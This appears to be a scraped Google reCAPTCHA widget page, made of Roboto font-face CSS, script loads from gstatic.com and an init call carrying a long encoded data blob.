  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wV59f6bV0yiw5UlhRIBTHg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wV59f6bV0yiw5UlhRIBTHg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wV59f6bV0yiw5UlhRIBTHg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22IGTCvsKzwp0Gwq8MIcKvwpXCix8Uw7DDpMOoFDrCpzotw5dCw4/[base64]/UMOeYMKSFzrDm8OAwrXCl1hbCsK/SFItwpfDmsK/OsKLZsKKwrhgwrLCuiwOwrc3Q3/[base64]/CqcOdTcKABMKEw69pw6tQOcK2wrTCrcKqeQzCkl3DoR82wqbCqC5KGcKBWDxaNlxQwovCscKrOWRpWg/CpMKMwqRNw5rCjMOjYcOZScKQw5TCgiRHK1fDlhwKwq4Iw5zDjsOmaCRhwrzCkXNxw6jCn8OgD8OlfsK/[base64]/DisKzTGXDoMOOwrMaBXIhwrs9w4fDq8O7H8Ouw7bCu8KHw5Mow4JEw6oNw6bDmcKnQcOPRGHCuMK/b1slHV7CmBxkNgXDs8KjYMOPwo41w417wo97w6fCusKTw759w6vCg8KlwpZQw5nDhsOowrNyEcOnE8OPQcOCL35TJTrDl8OzLsKmwpPCpMKHw53CmFcCwpPCmU05DXLCml3DoVbCn8O3fxDDmcKRGFVOw4/CpsKawq9ZTMKmw5cGw78owrseLCBCQ8KMwrV/wpPCm1PDiMK8OyLCnGjDq8KTwpZgYkhgMQjDp8KoLsKBT8KbecO7w7IzwpXDt8O0B8OwwoVIOcKKES/Ds2RBwq7CmMKCw6JSw4nDvMK9wrUEJsOdI8KeTsKYT8OMWjbDnlsaw6dsw7nClyhVwrLDq8KHwqPDtw8Wc8OAw5kUYmwvwpNPw7tLKcKpNMKJw4vDkjw3BMK8E3/[base64]/D8OwF8Ohw6xSw7lNw57Dl8OgNcK1w5MaLDMPVcOdwrh9EwoFagU/wrfDhsOIIcK9NcObTQ/[base64]/DszfChMK9UCB4FsOyZ8O8w4Bsw5zCiVrCm8OOw4zCvsOpw5MQTWJsYcOpcwfCq8OJBAoNw6ETwofDu8O5w5TCncOhwrPCkhtCw4PChcKTwpx4wr/DqjtawpbDjsKQw6Rvwr4rCcK6PcOGw4PDmWhCbxYhwo7DoMKzwrHConPDkXPDgQbCnVfCvAzDoHkIwpwNcALCh8Ktw6rCscKKwpdIHjXCvsK6w5/Dl1Z5HMKgw7vCoCBUwrVeF3IHwqQcCkPDqERiw5oiInZ9wqvCpnYYwp5+OcKaXjHDpXfCv8OSw6TDlsKdK8KFwpQjwrTCpsKbwq5dKMOPwqXCisK1QMKxdzPDs8OKDSPDvlAlE8OXwp3Cl8OoWMKQZcKwwrvCr2HDnTjDhhrClwDCvsO/[base64]/TycCwqZ9woFbUh/DhsOOSRDDrMKqFAUVwotKI8O2w4jCsCPCr1vCnwfDh8K4wqHDvsOVYMOHE3jDi1IRw41JQsKgw7oxwrRXKsOYLDTDiMK7XsKqw5bDosO/fUIbCMKkwprDoWNrw5bCsEHCicOrBcOcFRbDlxrDvxLCmMOiNV/[base64]/CnwnDrHhgwr0Bw74PwrNnwrQyw7E0asKFVcKfw5HDp8OnLcKraS/DozA1QcOrw7HDsMO8wqBrSsOFFMKcwqnDpcOYL2lAwqnClFbDmMOGB8OrwoXCvjHCsDZtVsOfCix9FsOow5QQw7I6wpzCk8OpbTFDw67DmzLDgMK8LSF0w5/DrSXCgcO7w6HDl0TCoEUOKkvCmRp2IcOswqfCoyXCtMOBBgTDqUBvHxdVEsK7aFvClsODwpdmwoguw51SJ8KIwqrDisOxwqTDqFrCnUUjAcKfOsONC17Ci8ObfAsoccOoVmNVPjvDhsOPwrfDtHbDjMOUw50Bw58EwpQxwpAnYE/Cm8O5EcKsEcOmJsKOWMOjwpMhw4wYWzsYQm4ywofDlH/DnHoDwqjCrMOqMxIHOlbDvsKWHAlHMcKgDALCqcKAHygmwpBSwpnCkMOvZ03DgRLDjMKPwqvCmcK7NhbCnFPDvGLCmcOxN1/DlQMMIBbCvgMTw5PDv8OwXRbDrjMmw5vCrMKjw6PClsOlYX1PJjgYAcKJwph8JcO/[base64]/DuyM8wrUjEMOjWybDugDDsMK6T3tzPUrCiD4iw7szUGEmwrJxwpMgMGrDmcKlw67Cn346dcKROsK6UMOpXkAXJ8KQMcKMwpw5w6TCtjBGcg/CkjU4NMORLnxlAzMaHGZBM0nCoknDqzfDtls0w6UBw6ZRbcKSImwRAcK3w47Cq8Odwo/CnGJ6w55AQ8O1W8OpVF/CpnVdwrZ6dHPDqCrCtsOYw57CgHBZThDDnRsHUMOowq8dExJlS0FlVX9rM2vCo1bCtcKzMB/DpSDDowDCgS7DvBPDgwnDpRbDgsO2LMK1EkrDrsOUHhYvQSwHWWPCm2I3Fw1TNsKBw7bDvsOpRMOjesOSEsKkYnIrfXBdw6jCvsOgemBiw4/[base64]/[base64]/DqEHDj2bCuhpiGALCj8K7GMOSwoLCg8OrTiEAworDj8OEwqopaRgVbcKOwrZMEsOVwq9Hw5vCqsKWP3k0wrXCpXsPw6fDhABEwoMSwoJsbXDCicOuw7jCrsK4VC/Cv13CsMKTJsKuwrxOc1TDpw3DjUk5McOXw7RoT8OWLSrCmgHDq0Zyw6duHh3Dk8K3wrEJwqXDh2nDi2l/GyhQGcK8UwoUw4hkaMOAw6Nlw4ByeAoKwoYgw6nDn8KCEcOWw7fCtA3DolxmblHDqcKyBBVBwpHCnQfCjsKTwrgNShfDpMO0LkfCrcOXMEwNS8Kpf8OEw6ZlRXLDjsKhw4PDmSvDs8OtfMObN8K5JcOyIQwjKcKhwpLDnW04wp0uDHzDozTDkm3Cg8OkK1c+w5/Dt8KfwqnCpMO3wpMAwp4Nw706w7xrwoAYwrrDksKOw6ldwplgTnDClMKxwrQbwq1HwqRFP8OpE8KSw6bCi8O8w6I4NHfDmsO+w4DCh2rDlcKew4DCt8OIwpx/SMOAU8KxQMO3R8KNw7UYRsOpXidww5vDoBcfw4tmw6HDj1jDpsOTXsOYNgnDssOFw7DDixV8w602aTt6w5cwZMKSBMOTw6R2KSpuwqNlZCLCq1A/[base64]/e3vDqD7CqMKwJMK0DcK7YxM6ScO4w4TCp8KHw4hwQcKgwqpHV2tAIQfDvsOWwqBbw7ZoOsKSw5pGK21EeTfDr0osw5PCgsKkwoDCjnsGwqMNTDjDisKKNVspwrPCpMOQChZTbj/[base64]/DocOROMOhDMO3w5vCncO9QxfCk8Knw7XClxgowoI1w5HCscKxb8K1VcOHbDs/[base64]/wqNDw7jDjsODF8OeRsO9NsOcPksmZlDClRTDlcOGJSxCw7gcw7TDikMiNiPCqBdYe8OZCcOZw4bDu8ORwr/CgSbCoHLDnABYw6vCqHfClsOTwoPDgR7DpsK6wp8Ew5Rxw6Uww5w6K3nCkxnDo1w+w5/CnzhtBMOfwr01wpF7LcKgw6HCk8OtAcK5wrHDtD3Csz7CkArCicKmDRl9wqJXaXgYwqLDkmUcPAnCn8OYGsKNMxLDjMKeEsKuYsKkVAbDjGDCkcKgQlUiPcOWacKxw6rDukPDhjYGw7DCjsKEIMORw5nDnF/Dk8OIwr/DtsKFIcOwwqDDhhlLwrdRLcKww5LDlHliZWDDiAN9w4DCgMK7Z8O4w5LDncKgHcK0w6ctXcOvaMOlIMK1EU8Dwqd4wr1KwpRRw53DsnlRw6dtdT3Ct15jw53DqcOoFF8vJXgqBCTClMKlwpDCoghvwq0UAAtvPnx9wpUJVEUOHXgLLH/DkS0Hw5XDmjbDo8KXw5DCpjhPPkh8wqjDrn/[base64]/[base64]/wrrDlS5Gwop2UsOJdcKLwrbCucKcwr7CokgjwrdIwqrCjcO6wprDimHDncOEEcKrwrnDviJnDXYXCSfCh8KtwodBw6d0wpdmK8OYBcO1woDDjC/CvT4jw4oKLVnDr8KvwpFibRl/eMKDw4gdJsOGE0ljw6UCw55sBSTCtMOAw4DCr8OsOAxFwqPDrsKAwpfCvSnDknfDumrCn8OOw7Z7w6Miw5/DkhbChTkAwrAoNh/DlsKvHg3DkcKpGjHCmsOmdsKEdzzDvsOzw7/CrnETdMOlwozCjyMvwp1xwrbDjgMVwpg2Rg9dX8OGwrtVw78Qw5c9UGpvw6Vtwr8ZYDsXdsOAwrfCh2hfw5RzdhgNdGrDo8Kxw6ZTZMOcCcO2IcODPsKcwoTCoQ8GwozCscKWMsKdw4lrKMOyVRZwUVJUwopzwqUeGMK/LFTDlykTbsOLwrLDmcKBw4BlBAnDo8OWEEprMcO7wrLCmsKNw5fDsMOJwoXDpcOZw4rCmlVrVsK2wpQ9fCISw4LClADDvMKGw6HDvcOmFcO7wqPCtsKNwrLCtF1/wo95WcOpwoVAwqB4w57CqsOfF3LCjlTChBdXwp86GsOlwo3DhMKcf8O/wpfCssK0w61pPhjDlsO4wrvCqMOWR3XDuFlVwq7Djig/wpHCjizCiB1xJGkjUMOPHm9nVBPDqGHCqcOLwpPCi8OaDUjClFTCnD4ySSzChsO5w59gw7wDwptcwqgrThvCiXnDnsOtB8OTPMKRZD48woLCp3kUw6HDsHrCusOFEcOmeCLCuMOfwq/DtcK9w5cBw6rCk8OMwqPCrmliwrhwDnTDksKyw43Cv8KHUAokJi0+wqkmRsKvw5FGLcOxw6XDq8OgwpLDjsKyw4drw4bDvMOiw4Z1wrdQwqLCpiItUcKpTV9KwpXCvcODw6tAwplQwqHDs2MWfcKfS8OFL0Z9PjVTeXtgbVLCqTzDkg/CrcKgwqMtwqfDusOUclVMXwtYwolzHMO/wovDhMO+wqRdIMKKwrIEPMOVw4IucsOmGkTCr8KpVRzClcOxOG8pD8Ojw5RhbENLM2DCncOIGFVOAj/Cm0UIw6LDti5rw73DmD7DpwMDw4PCrsOCJSvCv8OsNcKMw7JVOsOowoNQwpVxwrfCgMKEwpI4YVfDvsOuCCw7wo7CsQxIZcONHg7Dmk8iQVfDusKHNn/Cp8Ocwpxewo3CuMKOAMOgeWfDvMO1IX5RZEE3c8OhEF0lw7lQC8KPw77Cowd+BTHCuA/ChEkQf8Kqw7p3d3s/[base64]/w6IFJsOEwoVnwppTwoFOa8KRw7nCqcO2wrAUEcKLe8OqdBXDgsO9wrzDncKHw6DCkllrPcKXwoDCnUgxw7HDgcOOLMOhw6bCqsOMSHZrw5XCszgTwojClsKwZlk3TsOhahHDvsO2wrvDuS15DsK/IX/DicK9fiAAUcKlYXVPwrHCl0cuwoVlcXvCiMKswqzCpcKYw63DlMOibcKIw5DCtsKLacOow7/Dr8OdwrDDo1hSG8KCwoDDs8Opw4Y+NxgnasO1w5/DuEdqwq53wqPCq3Fow7nDvjjCmMKgw6LDqMOBwoXDi8KYfMONfMKrdcKfw75fwo59wrNzw7LCkMO/[base64]/ClwhUwpzCq8O4QSJqw65wwr7ClMKgwrs1J8K3wrwEwozDl8O8MsKYIcOdw5g8OjjCmMKrw6JiJirDnGvDtTZPw7nCgFAUwqXCm8OoccKlPiETwq7DoMKpCWXDisKMA1nDqmXDrzjDqAwkfsOLGcKDasODw4pDw5ULwrvDjcK/[base64]/DnyLCh8OjdRLDqcOIw7lceE3DpBHCmyLDqw7DjSUrworCoMKzDlAWwpMOw6jDlsOQwok1VcKDdMKEw4UQwqx5Q8Olw4zCvMOww7hhZcOyXTrCozXDqsKmWA/[base64]/eCXCtcK/V04iwo9GIsOPwpXDjsOww7tIAW0zwrhzY8KXOzXDmsKUwrwkw5LClsOBXsKmQsObTMKPGMK1wqHCoMOjwqTDpXDCgsOjZcKUwpowJyzDmCbCpcKhw4/Co8KmwoHCrmrCtsKtw7wXQsOgZ8KVbyU0w68Hw4koQ1UuTMOzciTDnx3DqMO1RC7Ctz/DrlUFHcKvwqDChMOaw5Zcw4VMw4x0esKzSMKUWsKIwrcGQsKGwpYtOSfCm8KdZMKawrfCv8OqM8OIAC/CtRpow7p1cRHCmSgnf8K5w7zDqjjDgiBZPMO3RznCsyrCg8OxbMO+wqvDkEwqHMK3OsKMwoo1wrPDq17DnB0Hw43DusK5UcOiBcOCw5d4w4hBSMOBBQoTw459LB/DgMKSw5UHHMOVwr7DmkRqAMOAwp/Dm8Opw5XDqlMCVsK/FMKGwqdhD1JMwoAtw6XCksO1woJDSTLCoA3DkMK8w6tTwp5FwoHCjjlLCcORYBRKw6PDiXzDm8Odw5VWwrbCmsOkDnt/XcKfw57DsMKkYMKGw79kwpsyw7tGasOgw5XChsKMw7nDg8OTwo8WIMOXLF7CtCJHwpUYw4YXNcKcJnt9MgHCosKcaCRJNk1VwoImwojCgRfCnWZgwoMyGcKMRcKuwrNCVcKYNkoEwqPCusKuc8K/woPDhn9WM8Kmw6jCiMOaRTHDpsOYdcOyw4PDnMKZCMOaaMOcwqTClVlfw5MEw6zCpDxcXMKgFDFUw4HDqXDCjcKTJsO3B8OawozChcOvZsO0woDDpMK5w5J+WhBWwqHChMKLwrdCWsOfKsKKwrVqUsKNwpNsw7jCgcOSdcO/w6TDjsKGUVzCgB/CpsKsw7bCq8O2clVAJcOQZcOlwqYUw5Q+EWMCIRxJwpjDmXjCgMKhcC/DiA/Cm1QSc3vDoQ42BMKHecO6HWPCrGjDtMK7wrldwpcUIjDCqcKsw5Y3HWbCqiLDm2xfFMO9w4TDozhqw5XCosKfEXA5wpjCssOWbXnDvmhPw6tZc8OIUMOHw5PDlHPDh8K1wozCicKUwpBWWMOtwr7Ctxk2w6jDkcO3JSzCgCwtR3/ClVDDrsKcwq9rMjPDvm/[base64]/DosOWwprCqsOQbiXDt3bDkcOlwoA1KhzCrMOew6rCmMKVIMOIw5llPn3CvHFtUBbDisOeP0HDqAfDpFlSwqN9Bz/DrUlww7nCqi4zwqTCssOQw7bCrRLDtcKhw4cZwprDucOdw6Icw5FAwrbDvw3DncOlYkkJesOWDjU3McO4wrjDi8O1w73ChsKcw4PCp8Olc3jDpcOZwqPCocOpG3d8woVjckxNIMKbMcOBGcKkwrNVwqdTGxIIwp/Dh1B3wq0Bw7PDtDIKwpfCgMOFwqvCpzxtLj1gUD/[base64]/dsKJw53CrsKpw6jDtMKJJmfDvkbDghLCh0pVw7PCsgM5OsK5w7F8PsKsHSB6J2VTUsKjwoPDhcK/[base64]/DSXChlPDkcK6woTDuWFcUcKlam7DhA/Ct8OuwqA+di7CvsKdSEcOIwfChMOIwopowpHDg8K8w7XDrsO3w7jCv3DCuU8+KUFnw4jDtcOhJzvDrsO6wqtcw4TDjMOdwrbDkcKxw4zCm8K0wqPCi8KcS8OaMsKFw4/DnH0rwq3CgAFvJcOjLiUQK8OWw7kWwooTw4HDkMOzE30lwpMkVMKKwpcDw4bDslnCrXDDtmA+w5/Dm1oow494DWXCi2XDk8KkN8OoaxANXMKNS8OxMVHDijvCu8ONUkvDqcOLworCiA8wB8OHRcOvw6AtQsOIw5vCrAx1w6LCv8OYeh/CqQ3CtcKnw73DlxzDpnMkW8K+KTvCiVDCqMOMwp8mYsKaKTlnX8K5w4PDiCjCvcK2BsOcwq3DmcKGwpkBcjfCrE7DlTsGwqRxwq3DgMOkw43DoMKzw7DDjFx1BsKaVERuQE/DpWYEwr/Dp1jDsW3ClcKhwrlsw59aH8KZYMOffsKJw59cb1TDu8KRw41dZsO/Wh7CrMOowqfDscOwcT7CtSNQVMK9wrrDhH/DuivCpyTCrMKcaMOFw5RgFcOddw4cFMOiw53DjMKrw5xFbnnDp8OMw7LCnEXDjzvDpB0/fcOcF8Obw4rClsOJwoTCsgPDl8KCWcKKC0PDk8K2wqB7eDPDtTDDqMK7YCpsw4xCwrpnw7NmwrPCoMOWZ8K0w7XDvMOKCAknwpp5w6RAXMKJH19Ow41zwrnDqsKTTl1BdcO+wp7ClMOfwobCrDsLP8KVJMKvXFw/b0PCrFgAw6/DhcOxwrvCnsKyw53DnsK5wpkZw43Dtz4Gw74RKRAUX8KHw7rChznCih/Dtw16w6DClsOJVUbCrhQ7SE/CkVPCuhMbwoNiwpvCnsKAw4LDq2DDmcKBw6nCrcO/w5hPLMKiDcOjCAxwLk8lR8K/[base64]/wpjDmMK8MjLDrXfCjsONdV7DtlHDrsONb8O1GMKow7HDosODwqURw5rDtMOxdj3DrWLCnGfCixFKw5rDgVcBZVoyLcOsTMK2w53DvsKkHMOlwp8EMsOzwr7Dm8OUw6TDncK/w4fCgz7CgwzCm0llDXfDnzPCvxXCkcOga8KEe0llDUjCh8OwEUjDsMO9w4XDlsKmGzxvwpHDsyLDlcKhw5hHw5IUIsKxNsOnM8KSb3TDlEvCtsKpGAR+wrRHwotMw4bDrFE/PRQtJsKow7RDP3LCsMOBZ8OlPMOOw6wcw4/DrirCrH/Cpx3DncKVA8KOKF5FImhMSsKeCcOnPsO9PDVFw6DCsHvDu8O6AcKuwovDv8KwwpF6WsKKwrvCkR7Cr8KRw77CuRN7wrFew6/CvsKGw77Cjj/DrB8gw6rCoMKAw5wywrrDsT0ywojClWp0GcOvPMOJw5Ztw7dzw63Cs8OOQiJdw7Nyw5LCn27Cmn/DuE3CmUh2w4Q4TsK8WG3DoB8eZ1IJRcKswrbDhxJNw6PCvsOnw47DqHpFHXU2w6XDoGjDg18HJjdFBMK7wqYFUsOEwrjDnxkqHsOOw7HCj8KebsONKcOSwoVIS8KwAFIaaMOvw5/Ci8KJw7ZFw7YRQS/CuBzDpMKSw4rDnMO9MT0jZEIjPVTDpWPDlzDClix7wo/DjEXDpi3DmsK6w5Uaw5wiGnkHFMKAw6jCjTctwo7ChARFwqnCsW80w4RMw71hw6smwp7CqcOCLcOswoMHVC9PwpDDmmzCm8OsSEp6w5bCiRRiDMKyFQMnJAdGL8KJwqfDocKJZsK/wpXDnATDswLCoDMqw5HCvznDvhjDosKMU1gnwo7DphvDjgHCucKsUDksecKsw7lUIwzDi8Kxw5jCmMKcL8OnwoYoQgcjawLCuT/DmMOGL8KUbUDDrGkTUMKnwo1Pw4Jhwr7CosOHwqfCg8KALcOyZTHDk8KAwpLCg39Cwqk7asK6w6lZWcOCMEzDlgvCvyQpN8KnUV7DmsK2wrjChxfDpyjCj8K2WmNlwrXCggTCq0fCtRhUM8KPYMOeY1/CvcKowpHDvcK4UTHChncSPMOXUcOhw5d9w6LCrMOdM8Ohw4vCkjXCnyDCl28vU8KhTnIZw5TCmwpbTMO4wqDCpnzDs38rwq1owqg6CVXDtn/DplTDuQbDlVrCkzDCqsOow5Elw6ZCw6jCtWNdwqVCwrvCslzCgMKsw5DCnMONUMO3wr9JFAVswpbCr8Oew5MVwojCr8K3MTfDpBLDhwzCn8OdR8O+w5Mvw5B6wrh/w61Uw5ozw5LDpMK0VcOUwqDDg8Kma8KoScKDE8KzE8K9w6TClXcYw4IMwoA8wqPDknzDrW3CogTCgkPDixjCiBo8eU8Twp/DvgnCmsKqHisbLxvDqcK9Qj/DizzDmwvDpMK4w4vDtsK0cGTDiwkjwq0jw51Iwqxiwql4Q8KMF2J1Dg7CncKkw7Biw6UtCMOSwpdJw6DCsy/CmsKsb8K3w6bCnsOoMsKkwpbDoMO6dcO+U8Kiw6XDtcOAwpsNw7kVwrTDuGwiwr/CgwvDpsKkwrxQw63Co8OMVGjCvcOvFQXDnHXCpsOVKyzCi8OPw5fDm3INwpx7w5VZNMKNLltGYC5Fwq19wqfDhV8gTcKSN8KSacO9w6PCkcO/PyzCjMOcdsK8J8KXwr4sw5Vuw7bClMO4w6kVwqLCmsKJw6EDwoLDtEXCmgIYw58WwrVaw7bDojNDW8K5w5zDmMOLG3wjQsKPw7VCwo/Cg1NnworDgMO/w6XCv8KtwqvDuMKGKMKPw79dwpAtw74Dw5XCk2scwojCnFnDqArDlkhcScOTw4tbw68ME8OEwr3DucKGcyDCozgmXAPCqsOoM8K5wp/DpyHCiWYceMKhw64+w517NAwXw7HDncK2T8OGT8KXwqhrwqrCo0PDq8KnKxzDkV/[base64]/CgzLDrsOHOF4mOVENw7x6AD3DjMOTAcOswrXDgU/DjsKcwoXCi8OQwqHDuRnDmsO3em/DjcKlworDiMKlw5PDjcOdZRHDn1HCl8Ovw6nCvsO/ecK+w6bDrWw0KjMIeMObLBBaScKrH8OZLBh9wozChsKhScKfe1Vgwr3DulICwq0+HMKjwoPCqHEJw4l1DcKHw5fCjMOuw7DCisK7IsKHaxhmEwfDncO3w4I2wqx1QnMCw6HCrlzCgcKzw43CjMOGwqjCi8Oqw5MMR8Ktcy3ClVTDuMO3woZQG8KCBWrChjTDmMO/w5jDj8KPexjCjMOLMw7Co1YnQ8OAwovDgcK3w5oCF0lMLm/CosKAwqISR8O7BXHDtsKrcmzCvsOyw7NMS8KfE8KAVsKsBcK5wohvwo/ClgAow6FjwqjDnApqwrnCs2g7woHDq19iDsOMwpBYwq/Dk1jCsGo9wp/[base64]/CkVfCj8O9w6oIfsOFai4tDsOtwrrCocOLw5/DgERowr09wrHCmmwfEBgjw4fDmAjDg1Q1RBodODVzw77DjzplFip+KcKmw7tmw6LDlsOcQ8O6wpd+FsKLDMK2UlFcw5XDgTTCqcO8wpjCgyrDk0nDjRUJRHspaBIcCsKrwrBewrlgAQATw4LCkzdtw5nCp0Q0wqwJHhXCgxMDwprCrMO7w7NSCiPClH/DjsKdPsKBwpXDqDAXP8K+wqPDjMKrc2sjw4zCn8OQScO4wp/[base64]/CowDCuMOSw4rCi8KHTMKDYlXDhmkDw5A5w6Z8wpvCihzDhsOFZQjDi2nDjMKawo3DijbDjBTCqMOTwq1mJxHCkkMUwrVIw5NDw59eBMOrFh5Qw6XDn8KGw6vCq3/DkULCgzrCgDvDpUdmScOUWEFTAMKdwrzDoQciw7HCiiXDrsONCsK1M0fDucKqw7/CpQvDsQAuw77Cvi8rfW9jwqF6EsOSScOmw7XDgWvCh1TDqMKLcMKnSDRccEERwr7DpMOGw6rCiWIdXiDDlEUDKsKXKSxpTkTDgUrDk3kuwqYVwqIUS8KSwpJqw40gwpNudcOGS004Gw7CnwzCpjc9dQsVeRLDh8Kaw5Y/[base64]/wo7Dr8Kbw74rw4RZHn3DoMKPw43DlHPCncOxTsKrw7jCh